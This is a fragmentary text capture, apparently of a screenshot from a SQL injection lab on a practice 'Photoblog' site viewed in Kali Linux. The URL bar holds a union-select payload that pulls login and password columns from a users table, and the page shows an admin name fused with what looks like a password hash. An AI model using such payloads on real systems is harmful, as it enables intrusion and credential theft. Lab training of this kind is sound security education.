 My awesome Photoblog
).0.2.6/cat.php?id=1 union select 1,concat(login,password),3,4 from users
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: admin8efe310f9ab3efeae8d410a8e0166eb2
admin8efe310f9ab3efeae8d410a8e0166eb2